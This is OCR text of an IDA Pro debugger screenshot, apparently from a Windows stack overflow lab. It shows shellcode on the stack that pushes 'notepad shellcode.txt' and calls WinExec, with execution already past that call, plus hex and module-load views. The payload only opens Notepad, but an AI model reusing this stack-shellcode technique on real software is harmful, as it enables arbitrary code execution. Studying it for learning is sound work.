 File Edit Jump Search View Debugger Lumina Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
IDA View-EIP, General registers, Modules, Threads, Hex View-1, Stack view
Structures
Enums
IDA View-EIP
General registers
Stack[00004D0C]:0061FAAD db 0
Stack[00004D0C]:0061FAAE db 0
Stack[00004D0C]:0061FAAF db 0
Stack[00004D0C]:0061FAB0 ; -------------------------------------------------
Stack[00004D0C]:0061FAB0 push 74h ; 't'
Stack[00004D0C]:0061FAB2 push 78742E65h
Stack[00004D0C]:0061FAB7 push 646F636Ch
Stack[00004D0C]:0061FABC push 6C656873h
Stack[00004D0C]:0061FAC1 push 20646170h
Stack[00004D0C]:0061FAC6 push 65746F6Eh
Stack[00004D0C]:0061FACB mov esi, esp
Stack[00004D0C]:0061FACD push 5
Stack[00004D0C]:0061FACF push esi
Stack[00004D0C]:0061FAD0 mov eax, offset kernel32_WinExec
Stack[00004D0C]:0061FAD5 call eax ; kernel32_WinExec
EIP
Stack[00004D0C]:0061FAD7 nop
Stack[00004D0C]:0061FAD8 nop
Stack[00004D0C]:0061FAD9 nop
Stack[00004D0C]:0061FADA nop
Stack[00004D0C]:0061FADB nop
Stack[00004D0C]:0061FADC nop
Stack[00004D0C]:0061FADD nop
Stack[00004D0C]:0061FADE nop
Stack[00004D0C]:0061FADF nop
Stack[00004D0C]:0061FAE0 nop
Stack[00004D0C]:0061FAE1 nop
Stack[00004D0C]:0061FAE2 nop
Stack[00004D0C]:0061FAE3 nop
UNKNOWN 0061FAD7: Stack[00004D0C]:0061FAD7 (Synchronized with EIP)
shellcode.txt - 记事本
文件 编辑 查看
shellcode.txt
行 1, 列 1
100%
Windows (CRLF)
UTF
Hex View-1
00401510 55 89 E5 83 EC 28 C7 04 24 00 40 40 00 A1 34 61 U....(..$.@@..4a
00401520 40 00 FF D0 83 EC 04 C7 04 24 0C 40 40 00 E8 A9 @..Ґ·....$.@@...
00401530 10 00 00 8B 45 08 89 44 24 04 8D 45 EE 89 04 24 ....E..D$..E...$
00401540 E8 7F 10 00 00 8D 45 EE 89 04 24 E8 84 10 00 00 ......E...$.....
00401550 C7 04 24 44 40 40 00 E8 80 10 00 00 90 C9 C3 55 ..$D@@.........U
00401560 89 E5 83 EC 18 C7 04 24 7E 40 40 00 E8 63 10 00 .......$~@@.....
00401570 00 90 C9 C3 55 89 E5 83 E4 F0 81 EC 20 04 00 00 ....U...........
00401580 E8 2B 01 00 00 C7 44 24 04 10 15 40 00 C7 04 24 .......$...@...$
00401590 96 40 40 00 E8 43 10 00 00 C7 44 24 04 5F 15 40 .@@........$._.@
00000950 00401550: foo(char const*)+40
0061FAB0 6508746A
UNKNOWN 0061FA98: Stack[00004D0C]:0061FA98 (Synchronized with ESP)
Output
76940000: loaded C:\WINDOWS\SysWOW64\clbcatq.dll
75BE73C0: thread has started (tid=1836)
6BB20000: loaded C:\Windows\SysWOW64\Windows.StateRepositoryPS.dll
7A720000: loaded C:\WINDOWS\SysWOW64\AppXAllUserStore.dll
6BAF0000: loaded C:\WINDOWS\SysWOW64\windows.staterepositoryclient.dll
63F90000: loaded C:\WINDOWS\SysWOW64\windows.staterepositorycore.dll
7A770000: loaded C:\WINDOWS\SysWOW64\capauthz.dll
77390000: loaded C:\WINDOWS\SysWOW64\advapi32.dll
73E90000: loaded C:\WINDOWS\SysWOW64\ntmarta.dll
Python
AU: idle Down Disk: 316GB